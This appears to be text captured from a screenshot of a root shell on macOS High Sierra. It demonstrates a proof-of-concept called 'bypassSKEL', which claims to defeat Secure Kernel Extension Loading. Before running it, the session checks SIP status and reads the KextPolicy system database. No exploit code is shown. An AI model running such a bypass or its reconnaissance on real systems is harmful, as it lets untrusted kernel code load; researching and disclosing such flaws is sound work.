 1. bypassSKEL
sh-3.2#
sh-3.2# sw_vers
ProductName: Mac OS X
ProductVersion: 10.13
BuildVersion: 17A360a
sh-3.2# csrutil status
System Integrity Protection status: enabled.
sh-3.2# kextstat | grep Little
sh-3.2# sqlite3 /private/var/db/SystemPolicyConfiguration/KextPolicy 'select * from kext_policy'
8J7TAMPT4P|com.vmware.kext.vmhgfs|1|VMware, Inc. (Fusion)|8
8J7TAMPT4P|com.vmware.kext.vmmemctl|1|VMware, Inc. (Fusion)|8
8J7TAMPT4P|com.vmware.kext.VMwareGfx|1|VMware, Inc. (Fusion)|8
EG7KH642X6|com.vmware.kext.VMwareGfx|1|VMware, Inc.|5
EG7KH642X6|com.vmware.kext.vmhgfs|1|VMware, Inc.|1
sh-3.2# ./bypassSKEL
macOS High Sierra 0day PoC
'Secure Kernel Extension Loading' bypass
memory scanning is le slow, so be a bit patient...
step 1: get cape
step 2: put on cape
step 3: fly!
sh-3.2#